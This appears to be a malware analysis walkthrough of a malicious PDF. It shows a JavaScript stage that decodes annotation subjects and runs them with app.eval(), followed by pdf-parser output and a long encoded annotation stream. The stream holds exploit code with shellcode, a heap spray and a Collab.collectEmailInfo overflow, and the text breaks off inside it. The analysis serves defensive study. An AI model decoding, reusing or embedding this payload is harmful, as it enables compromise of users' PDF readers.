A repeating U_155bf62c9aU_7917ab39 pattern can be seen in the decoded stream - matching the separator used in the JavaScript. The above content was decoded using CyberChef, which revealed another JavaScript as shown below:
1
2
3
4
5
6
7
8
9
10
____SS = 1;
____$5 = ____SSS[____SS].subject;
____$S = 0;
____$ = ____$5.replace(/X_17844743X_170987743/g, "%");
____S5 = ____SSS[____$S].subject;
____$ += ____S5.replace(/89af50d/g, "%");
____$ = ____$.replace(/\n/, "");
____$ = ____$.replace(/\r/, "");
____S$ = unescape(____$);
app.eval(____S$);
Lets understand this JavaScript: -From the earlier script, we know ____SSS was set to app.doc.getAnnots().
- At line 2 and 5,
____SSS[____SS].subjectand____S5 = ____SSS[____$S].subjectreference the subject value of two annotation objects; indices 1 and 0 respectively. - At line 4, all occurance of
X_17844743X_170987743in index 1 annotation’s subject value is replaced with%character. - At line 6, all occurance of
89af50din index 0 annotation’s subject value is replaced with%character, and the resulting data is appended to earlier result. - To the above resulting value, newline and carriage return characters are stripped and then decodes the encoded string.
- At line 10, the decoded content is executed via
app.eval().
Lets now search for annotation objects using pdf-parser.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
$ pdf-parser.py fcexploit.pdf --search=Annot
obj 3 0
Type: /Page
Referencing: 6 0 R, 8 0 R, 2 0 R
<<
/Type /Page
/MediaBox [ 0 0 612 792 ]
/Annots [ 6 0 R 8 0 R ]
/Parent 2 0 R
>>
obj 6 0
Type: /Annot
Referencing: 7 0 R
<<
/Type /Annot
/Subtype /Text
/Name /Comment
/Rect [ 200 250 300 320 ]
/Subj 7 0 R
>>
obj 8 0
Type: /Annot
Referencing: 9 0 R
<<
/Type /Annot
/Subtype /Text
/Name /Comment
/Rect [100 180 300 210 ]
/Subj 9 0 R
>>
obj 24 0
Type: /Annot
Referencing: 25 0 R, 23 0 R
<<
/MK
<<
/IF
<<
/A [0.0 1.0]
>>
/TP 1
>>
/P 25 0 R
/FT /Btn
/TU (ImageField1)
/Ff 65536
/Parent 23 0 R
/F 4
/DA (/CourierStd 10 Tf 0 g)
/Subtype /Widget
/Type /Annot
/T (ImageField1[0])
/Rect [107.385 705.147 188.385 709.087]
>>
The result showed three 3 /Annot objects: object 6, 8 and 24. Because the embedded JavaScript reads annotation subjects at indices 0 and 1, the analysis scope is objects 6 and 8.
The /Subj of object 6 (index 0) is referencing object 7. Lets now extract the content of object 7 with pdf-parser.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ python2 /usr/local/bin/pdf-parser.py --raw -o 7 -f fcexploit.pdf
obj 7 0
Type:
Referencing:
Contains stream
<<
/Length 8714
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>
89af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3889af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d6289af50d4389af50d2089af50d3d89af50d2089af50d3389af50d3689af50d3989af50d3989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7589af50d7489af50d6989af50d6c89af50d2e89af50d7089af50d7289af50d6989af50d6e89af50d7489af50d6689af50d2889af50d2289af50d2589af50d3489af50d3589af50d3089af50d3089af50d3089af50d6689af50d2289af50d2c89af50d2089af50d6e89af50d7589af50d6d89af50d2989af50d3b89af50d2089af50d2089af50d0d89af50d0a89af50d7d89af50d0d89af50d0a89af50d7689af50d6189af50d7289af50d2089af50d6589af50d5189af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d0d89af50d0a89af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2089af50d6789af50d5889af50d2889af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6289af50d6189af50d7389af50d6989af50d6389af50d5a89af50d2089af50d3d89af50d2089af50d2789af50d2789af50d3b89af50d0d89af50d0a89af50d0989af50d0989af50d2f89af50d2f89af50d2089af50d6e89af50d6f89af50d7489af50d6589af50d7089af50d6189af50d6489af50d2e89af50d6589af50d7889af50d6589af50d2089af50d7089af50d6189af50d7989af50d6c89af50d6f89af50d6189af50d6489af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7389af50d6889af50d6589af50d6c89af50d6c89af50d6389af50d6f89af50d6489af50d6589af50d2089af50d3d89af50d2089af50d7589af50d6e89af50d6589af50d7389af50d6389af50d6189af50d7089af50d6589af50d2889af50d2289af50d2589af50d7589af50d6389af50d3989af50d3389af50d3189af50d2589af50d7589af50d3689af50d3489af50d6289af50d3189af50d2589af50d7589af50d6289af50d3689af50d6289af50d6689af50d2589af50d7589af50d3589af50d3589af50d3889af50d6289af50d2589af50d7589af50d6489af50d3989af50d3789af50d3689af50d2589af50d7589af50d6489af50d3989af50d6389af50d6489af50d2589af50d7589af50d3289af50d3489af50d3789af50d3489af50d2589af50d7589af50d3589af50d3889af50d6689af50d3489af50d2589af50d7589af50d6589af50d3889af50d3889af50d3389af50d2589af50d7589af50d3389af50d3189af50d6689af50d6389af50d2589af50d7589af50d3089af50d6489af50d3789af50d3889af50d2589af50d7589af50d3789af50d3889af50d3089af50d3389af50d2589af50d7589af50d6589af50d3289af50d3089af50d6489af50d2589af50d7589af50d3689af50d3089af50d3489af50d3389af50d2589af50d7589af50d3289af50d6389af50d3489af50d3589af50d2589af50d7589af50d3489af50d3489af50d6589af50d3189af50d2589af50d7589af50d6289af50d3689af50d6189af50d6689af50d2589af50d7589af50d3989af50d3689af50d3489af50d6389af50d2589af50d7589af50d6289af50d3789af50d3289af50d6589af50d2589af50d7589af50d6589af50d6489af50d3989af50d6189af50d2589af50d7589af50d3589af50d3589af50d6189af50d3989af50d2589af50d7589af50d3189af50d6189af50d3189af50d3889af50d2589af50d7589af50d3789af50d3189af50d6389af50d6389af50d2589af50d7589af50d3289af50d3289af50d3389af50d3789af50d2589af50d7589af50d3789af50d6589af50d3389af50d3089af50d2589af50d7589af50d3989af50d3189af50d6289af50d3789af50d2589af50d7589af50d3189af50d3889af50d3589af50d3689af50d2589af50d7589af50d6589af50d3989af50d6189af50d6589af50d2589af50d7589af50d3289af50d3389af50d3989af50d3489af50d2589af50d7589af50d3789af50d3489af50d3789af50d3989af50d2589af50d7589af50d6389af50d6489af50d6689af50d6689af50d2589af50d7589af50d3589af50d6589af50d3689af50d6289af50d2589af50d7589af50d6689af50d6389af50d3989af50d3589af50d2589af50d7589af50d6589af50d3589af50d3689af50d3289af50d2589af50d7589af50d3189af50d3289af50d6189af50d3289af50d2589af50d7589af50d3789af50d3789af50d6189af50d6489af50d2589af50d7589af50d3589af50d3389af50d6489af50d3889af50d2589af50d7589af50d3989af50d3289af50d3589af50d6689af50d2589af50d7589af50d3489af50d3189af50d3789af50d3889af50d2589af50d7589af50d6589af50d3589af50d6289af50d3289af50d2589af50d7589af50d6689af50d6389af50d3689af50d3289af50d2589af50d7589af50d6689af50d3889af50d3289af50d3689af50d2589af50d7589af50d6289af50d3889af50d3889af50d3389af50d2589af50d7589af50d3989af50d6589af50d3289af50d6389af50d2589af50d7589af50d3689af50d6389af50d3589af50d3989af50d2589af50d7589af50d6689af50d3589af50d6489af50d6489af50d2589af50d7589af50d3589af50d6489af50d3289af50d6189af50d2589af50d7589af50d6389af50d3189af50d3189af50d3389af50d2589af50d7589af50d6389af50d3789af50d6389af50d3189af50d2589af50d7589af50d6289af50d3089af50d3389af50d3189af50d2589af50d7589af50d3689af50d6389af50d6689af50d3789af50d2589af50d7589af50d6189af50d3289af50d6289af50d3689af50d2589af50d7589af50d3189af50d3889af50d3389af50d3889af50d2589af50d7589af50d3289af50d3089af50d3089af50d3789af50d2589af50d7589af50d3189af50d6489af50d3289af50d3989af50d2589af50d7589af50d6189af50d3089af50d6289af50d3189af50d2589af50d7589af50d3089af50d3389af50d3189af50d3489af50d2589af50d7589af50d6189af50d6589af50d6589af50d3189af50d2589af50d7589af50d6689af50d6289af50d6489af50d3889af50d2589af50d7589af50d3989af50d3689af50d6489af50d6689af50d2589af50d7589af50d6189af50d3889af50d3089af50d6289af50d2589af50d7589af50d6389af50d3789af50d6389af50d6489af50d2589af50d7589af50d6389af50d6189af50d3989af50d3189af50d2589af50d7589af50d6289af50d6689af50d6189af50d6289af50d2589af50d7589af50d3789af50d3089af50d3989af50d3189af50d2589af50d7589af50d6589af50d6189af50d3189af50d3389af50d2589af50d7589af50d3789af50d6189af50d3389af50d3289af50d2589af50d7589af50d3789af50d6289af50d6289af50d3189af50d2589af50d7589af50d3589af50d6289af50d6189af50d3089af50d2589af50d7589af50d6589af50d3189af50d3389af50d3089af50d2589af50d7589af50d3389af50d6289af50d3989af50d6689af50d2589af50d7589af50d3889af50d6489af50d3489af50d3289af50d2589af50d7589af50d6589af50d3489af50d6289af50d6189af50d2589af50d7589af50d3289af50d3889af50d6189af50d3089af50d2589af50d7589af50d3489af50d6589af50d3289af50d3089af50d2589af50d7589af50d3289af50d3989af50d6489af50d3689af50d2589af50d7589af50d3089af50d3189af50d3489af50d3789af50d2589af50d7589af50d6689af50d3289af50d6389af50d6389af50d2589af50d7589af50d6389af50d6689af50d6689af50d3089af50d2589af50d7589af50d6689af50d6689af50d6289af50d3989af50d2589af50d7589af50d3289af50d6689af50d3689af50d3289af50d2589af50d7589af50d6389af50d3989af50d3489af50d3889af50d2589af50d7589af50d3289af50d3989af50d3089af50d3489af50d2589af50d7589af50d6489af50d3389af50d3389af50d3389af50d2589af50d7589af50d6489af50d6589af50d3689af50d3989af50d2589af50d7589af50d3289af50d6289af50d3889af50d3889af50d2589af50d7589af50d3189af50d3089af50d6689af50d3389af50d2589af50d7589af50d3789af50d3789af50d3689af50d6289af50d2589af50d7589af50d6589af50d6489af50d6589af50d6589af50d2589af50d7589af50d6589af50d6689af50d3889af50d3089af50d2589af50d7589af50d3989af50d6689af50d6389af50d6689af50d2589af50d7589af50d3889af50d3989af50d6389af50d3289af50d2589af50d7589af50d6389af50d3689af50d3489af50d3989af50d2589af50d7589af50d6689af50d3589af50d3189af50d3089af50d2589af50d7589af50d3389af50d3689af50d6589af50d3389af50d2589af50d7589af50d3189af50d3089af50d6689af50d6289af50d2589af50d7589af50d6489af50d3189af50d3589af50d3389af50d2589af50d7589af50d3489af50d3089af50d6589af50d6689af50d2589af50d7589af50d3489af50d6489af50d3889af50d3289af50d2589af50d7589af50d3489af50d3189af50d6689af50d3689af50d2589af50d7589af50d6589af50d3489af50d6189af50d6589af50d2589af50d7589af50d3589af50d6389af50d6289af50d3189af50d2589af50d7589af50d6689af50d3589af50d3889af50d6189af50d2589af50d7589af50d6189af50d6189af50d3789af50d3889af50d2589af50d7589af50d3389af50d3489af50d3789af50d3289af50d2589af50d7589af50d3789af50d3589af50d3089af50d6689af50d2589af50d7589af50d3589af50d3289af50d6589af50d3689af50d2589af50d7589af50d3789af50d3189af50d3289af50d6189af50d2589af50d7589af50d3989af50d6689af50d6189af50d6689af50d2589af50d7589af50d3589af50d6689af50d6589af50d6189af50d2589af50d7589af50d6389af50d3289af50d3489af50d6189af50d2589af50d7589af50d3989af50d6389af50d6689af50d3389af50d2589af50d7589af50d3689af50d3489af50d6689af50d3289af50d2589af50d7589af50d3089af50d3589af50d3589af50d3989af50d2589af50d7589af50d3589af50d6589af50d6389af50d6389af50d2589af50d7589af50d3789af50d3989af50d3589af50d3789af50d2589af50d7589af50d3089af50d3689af50d3089af50d3789af50d2589af50d7589af50d6589af50d3389af50d6189af50d3989af50d2589af50d7589af50d3889af50d3289af50d3889af50d6189af50d2589af50d7589af50d3289af50d3689af50d6689af50d6389af50d2589af50d7589af50d6389af50d3289af50d6389af50d6389af50d2589af50d7589af50d3789af50d6689af50d3989af50d3789af50d2589af50d7589af50d3189af50d3589af50d3789af50d3789af50d2589af50d7589af50d3289af50d6189af50d3089af50d6189af50d2589af50d7589af50d3989af50d6389af50d3289af50d3189af50d2589af50d7589af50d3789af50d3389af50d6389af50d3889af50d2589af50d7589af50d6289af50d6589af50d3389af50d6589af50d2589af50d7589af50d3489af50d3889af50d3389af50d3889af50d2589af50d7589af50d6689af50d3589af50d3789af50d3189af50d2589af50d7589af50d3089af50d3489af50d6489af50d6589af50d2589af50d7589af50d6389af50d6189af50d3489af50d6489af50d2589af50d7589af50d6589af50d3089af50d3289af50d6389af50d2589af50d7589af50d3689af50d3189af50d3289af50d3689af50d2589af50d7589af50d3489af50d6389af50d3089af50d3989af50d2589af50d7589af50d6389af50d6189af50d6289af50d3889af50d2589af50d7589af50d3189af50d3689af50d6389af50d6689af50d2589af50d7589af50d6589af50d6289af50d3589af50d6389af50d2589af50d7589af50d3389af50d6189af50d6689af50d3389af50d2589af50d7589af50d6689af50d3889af50d3689af50d3989af50d2589af50d7589af50d3389af50d6689af50d6689af50d6489af50d2589af50d7589af50d3089af50d3289af50d6289af50d3289af50d2589af50d7589af50d3289af50d6289af50d6689af50d6389af50d2589af50d7589af50d3189af50d3789af50d6289af50d6689af50d2589af50d7589af50d3389af50d3289af50d3189af50d3489af50d2589af50d7589af50d3189af50d3489af50d3989af50d6589af50d2589af50d7589af50d3889af50d6689af50d3089af50d3589af50d2589af50d7589af50d3089af50d6689af50d6689af50d6689af50d2589af50d7589af50d6589af50d6389af50d3389af50d3889af50d2589af50d7589af50d3089af50d6489af50d6689af50d3489af50d2589af50d7589af50d6589af50d3689af50d3389af50d3289af50d2589af50d7589af50d3589af50d3789af50d3089af50d3989af50d2589af50d7589af50d3089af50d6689af50d3589af50d6689af50d2589af50d7589af50d3489af50d3889af50d3189af50d6189af50d2589af50d7589af50d3689af50d3989af50d3489af50d3789af50d2589af50d7589af50d3789af50d3989af50d3189af50d3389af50d2589af50d7589af50d3589af50d3689af50d3889af50d3089af50d2589af50d7589af50d3889af50d3689af50d3489af50d6489af50d2589af50d7589af50d6689af50d6589af50d3989af50d3489af50d2589af50d7589af50d3989af50d3689af50d3589af50d3289af50d2589af50d7589af50d6589af50d6389af50d3989af50d3889af50d2589af50d7589af50d6189af50d3889af50d6189af50d3689af50d2589af50d7589af50d3189af50d3389af50d6289af50d3389af50d2589af50d7589af50d6289af50d3689af50d6389af50d3089af50d2589af50d7589af50d3389af50d3989af50d6489af50d6189af50d2589af50d7589af50d6289af50d3189af50d6389af50d3789af50d2589af50d7589af50d3189af50d3489af50d3289af50d3189af50d2589af50d7589af50d6289af50d3989af50d6489af50d3889af50d2589af50d7589af50d3689af50d6689af50d3389af50d3289af50d2589af50d7589af50d6489af50d6589af50d6689af50d3289af50d2589af50d7589af50d3089af50d3989af50d3189af50d6389af50d2589af50d7589af50d6689af50d3489af50d6589af50d3989af50d2589af50d7589af50d6489af50d6589af50d3689af50d3989af50d2589af50d7589af50d6689af50d6489af50d3089af50d3489af50d2589af50d7589af50d6489af50d3389af50d3089af50d3889af50d2589af50d7589af50d6489af50d3789af50d3289af50d3289af50d2589af50d7589af50d3189af50d6189af50d6689af50d3789af50d2589af50d7589af50d3289af50d6689af50d3589af50d6189af50d2589af50d7589af50d3189af50d3589af50d6689af50d3289af50d2589af50d7589af50d3289af50d6489af50d3589af50d6289af50d2589af50d7589af50d3289af50d6689af50d3389af50d3189af50d2589af50d7589af50d3389af50d6589af50d3489af50d3389af50d2589af50d7589af50d3289af50d6389af50d3389af50d6389af50d2589af50d7589af50d3289af50d3689af50d6189af50d3489af50d2589af50d7589af50d6289af50d3989af50d6489af50d3689af50d2589af50d7589af50d3289af50d3989af50d3289af50d3189af50d2589af50d7589af50d3689af50d6489af50d3189af50d6389af50d2589af50d7589af50d6189af50d6289af50d6589af50d3589af50d2589af50d7589af50d3189af50d6589af50d3089af50d6389af50d2589af50d7589af50d3089af50d3589af50d3989af50d6589af50d2589af50d7589af50d3889af50d6689af50d6189af50d3489af50d2589af50d7589af50d3389af50d6689af50d3089af50d6589af50d2589af50d7589af50d3389af50d6589af50d3489af50d6489af50d2589af50d7589af50d6389af50d6289af50d6189af50d6189af50d2589af50d7589af50d6489af50d3189af50d3889af50d3389af50d2589af50d7589af50d3589af50d3389af50d3489af50d3689af50d2589af50d7589af50d3489af50d3089af50d6689af50d3589af50d2589af50d7589af50d6289af50d3489af50d6489af50d6589af50d2589af50d7589af50d6689af50d3489af50d3689af50d6689af50d2589af50d7589af50d6189af50d6589af50d3589af50d3289af50d2589af50d7589af50d3789af50d3989af50d3089af50d3189af50d2589af50d7589af50d3589af50d3389af50d6689af50d6189af50d2589af50d7589af50d3189af50d6589af50d3889af50d3289af50d2589af50d7589af50d6689af50d3289af50d3989af50d3489af50d2589af50d7589af50d3889af50d6489af50d3589af50d3089af50d2589af50d7589af50d3989af50d6289af50d3089af50d3189af50d2589af50d7589af50d3289af50d3889af50d6389af50d6689af50d2589af50d7589af50d3589af50d3089af50d6589af50d3589af50d2589af50d7589af50d6489af50d3289af50d3689af50d3289af50d2589af50d7589af50d6589af50d3189af50d3989af50d3589af50d2589af50d7589af50d3689af50d3689af50d3189af50d6489af50d2589af50d7589af50d3289af50d3089af50d3089af50d3389af50d2589af50d7589af50d6689af50d6589af50d6289af50d3889af50d2589af50d7589af50d6289af50d6389af50d6189af50d6589af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d0989af50d0989af50d7689af50d6189af50d7289af50d2089af50d6d89af50d6589af50d6d89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d4189af50d7289af50d7289af50d6189af50d7989af50d2889af50d2989af50d3b89af50d2089af50d2089af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d6789af50d6f89af50d6f89af50d6789af50d6c89af50d6589af50d4289af50d6189af50d7389af50d6989af50d6389af50d5289af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6389af50d6389af50d2089af50d3d89af50d2089af50d3089af50d7889af50d3089af50d6389af50d3089af50d6389af50d3089af50d6389af50d3089af50d6389af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6189af50d6489af50d6489af50d7289af50d2089af50d3d89af50d2089af50d3089af50d7889af50d3489af50d3089af50d3089af50d3089af50d3089af50d3089af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7389af50d6389af50d5f89af50d6c89af50d6589af50d6e89af50d2089af50d3d89af50d2089af50d7389af50d6889af50d6589af50d6c89af50d6c89af50d6389af50d6f89af50d6489af50d6589af50d2e89af50d6c89af50d6589af50d6e89af50d6789af50d7489af50d6889af50d2089af50d2a89af50d2089af50d3289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6c89af50d6589af50d6e89af50d2089af50d3d89af50d2089af50d6189af50d6489af50d6489af50d7289af50d2089af50d2d89af50d2089af50d2889af50d7389af50d6389af50d5f89af50d6c89af50d6589af50d6e89af50d2089af50d2b89af50d2089af50d3089af50d7889af50d3389af50d3889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7989af50d6189af50d7289af50d7389af50d7089af50d2089af50d3d89af50d2089af50d7589af50d6e89af50d6589af50d7389af50d6389af50d6189af50d7089af50d6589af50d2889af50d2289af50d2589af50d7589af50d3989af50d3089af50d3989af50d3089af50d2589af50d7589af50d3989af50d3089af50d3989af50d3089af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d6589af50d5389af50d2089af50d3d89af50d2089af50d2289af50d6589af50d5389af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7989af50d6189af50d7289af50d7389af50d7089af50d2089af50d3d89af50d2089af50d7389af50d2889af50d7989af50d6189af50d7289af50d7389af50d7089af50d2c89af50d2089af50d6c89af50d6589af50d6e89af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6389af50d6f89af50d7589af50d6e89af50d7489af50d3289af50d2089af50d3d89af50d2089af50d2889af50d6389af50d6389af50d2089af50d2d89af50d2089af50d3089af50d7889af50d3489af50d3089af50d3089af50d3089af50d3089af50d3089af50d2989af50d2089af50d2f89af50d2089af50d6189af50d6489af50d6489af50d7289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d7289af50d4689af50d2089af50d3d89af50d2089af50d6689af50d6189af50d6c89af50d7389af50d6589af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d7089af50d2089af50d3d89af50d2089af50d2289af50d7089af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6689af50d6f89af50d7289af50d2089af50d2889af50d7689af50d6189af50d7289af50d2089af50d6389af50d6f89af50d7589af50d6e89af50d7489af50d2089af50d3d89af50d2089af50d3089af50d3b89af50d2089af50d6389af50d6f89af50d7589af50d6e89af50d7489af50d2089af50d3c89af50d2089af50d6389af50d6f89af50d7589af50d6e89af50d7489af50d3289af50d3b89af50d2089af50d6389af50d6f89af50d7589af50d6e89af50d7489af50d2b89af50d2b89af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6d89af50d6589af50d6d89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d6389af50d6f89af50d7589af50d6e89af50d7489af50d5d89af50d2089af50d3d89af50d2089af50d7989af50d6189af50d7289af50d7389af50d7089af50d2089af50d2b89af50d2089af50d7389af50d6889af50d6589af50d6c89af50d6c89af50d6389af50d6f89af50d6489af50d6589af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6289af50d5589af50d7089af50d6489af50d6189af50d7489af50d6589af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d5389af50d7489af50d7289af50d6989af50d6e89af50d6789af50d2889af50d2289af50d2289af50d2989af50d3b89af50d2089af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6f89af50d7689af50d6589af50d7289af50d6689af50d6c89af50d6f89af50d7789af50d2089af50d3d89af50d2089af50d7589af50d6e89af50d6589af50d7389af50d6389af50d6189af50d7089af50d6589af50d2889af50d2289af50d2589af50d7589af50d3089af50d6389af50d3089af50d6389af50d2589af50d7589af50d3089af50d6389af50d3089af50d6389af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6389af50d5089af50d2089af50d3d89af50d2089af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2889af50d2989af50d2089af50d7b89af50d7d89af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d6789af50d4489af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7789af50d6889af50d6989af50d6c89af50d6589af50d2089af50d2889af50d6f89af50d7689af50d6589af50d7289af50d6689af50d6c89af50d6f89af50d7789af50d2e89af50d6c89af50d6589af50d6e89af50d6789af50d7489af50d6889af50d2089af50d3c89af50d2089af50d3489af50d3489af50d3989af50d3589af50d3289af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d7489af50d4f89af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6f89af50d7689af50d6589af50d7289af50d6689af50d6c89af50d6f89af50d7789af50d2089af50d2b89af50d3d89af50d2089af50d6f89af50d7689af50d6589af50d7289af50d6689af50d6c89af50d6f89af50d7789af50d3b89af50d2089af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6189af50d6489af50d6f89af50d6289af50d6589af50d4489af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d5389af50d7489af50d7289af50d6989af50d6e89af50d6789af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d6389af50d6f89af50d6c89af50d6c89af50d6189af50d6289af50d5389af50d7489af50d6f89af50d7289af50d6589af50d2089af50d3d89af50d2089af50d4389af50d6f89af50d6c89af50d6c89af50d6189af50d6289af50d2e89af50d6389af50d6f89af50d6c89af50d6c89af50d6589af50d6389af50d7489af50d4589af50d6d89af50d6189af50d6989af50d6c89af50d4989af50d6e89af50d6689af50d6f89af50d2889af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7389af50d7589af50d6289af50d6a89af50d3a89af50d2089af50d2289af50d2289af50d2c89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6d89af50d7389af50d6789af50d3a89af50d2089af50d6f89af50d7689af50d6589af50d7289af50d6689af50d6c89af50d6f89af50d7789af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d2989af50d3b89af50d0d89af50d0a89af50d7d89af50d0d89af50d0a89af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2089af50d7589af50d7089af50d6489af50d6189af50d7489af50d6589af50d4589af50d2889af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7889af50d4989af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d5389af50d7489af50d7289af50d6989af50d6e89af50d6789af50d2889af50d2289af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6989af50d6689af50d2089af50d2889af50d6389af50d2e89af50d6489a